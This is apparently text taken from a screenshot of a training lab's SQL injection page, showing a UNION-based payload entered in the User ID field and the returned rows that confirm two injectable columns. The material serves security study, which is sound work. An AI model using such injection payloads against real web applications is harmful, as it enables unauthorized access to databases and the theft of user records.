 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 ' union all select 1, 2 #
First name: admin
Surname: admin
ID: 1 ' union all select 1, 2 #
First name: 1
Surname: 2